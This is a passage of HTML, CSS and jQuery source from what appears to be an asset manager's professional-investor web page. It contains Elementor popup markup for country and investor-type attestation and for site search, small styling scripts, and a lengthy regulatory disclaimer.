        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin.php","security":"391cb35378"};

/* ]]> */
</script>
<style id="elementor-post-3538">.elementor-3538 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3538 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3538 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3538 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3538 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3538 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3538 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3538 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3538 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3538 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3538 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3538 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3538 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3538 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3538 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3538 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3538 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3538 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3538{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3538 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3538 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3538 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3538 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3538 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3538 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3538" class="elementor elementor-3538 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/sg/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1485" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1553">.elementor-1553 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-1553 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1553 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1553 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-1553 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-1553 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-1553{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-1553 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-1553 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-1553 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-1553 .dialog-close-button{left:5%;}#elementor-popup-modal-1553 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-1553 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1553 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1553 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1553 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1553 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-1553 {
    z-index: 1200;
}

#elementor-popup-modal-1553 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1553" class="elementor elementor-1553 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/sg/en/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1564" class="elementor elementor-1564 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1563">.elementor-1563 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-1563 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1563 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1563 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-1563 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-1563 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1563 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-1563 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-1563{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1563 .dialog-close-button{display:flex;}#elementor-popup-modal-1563 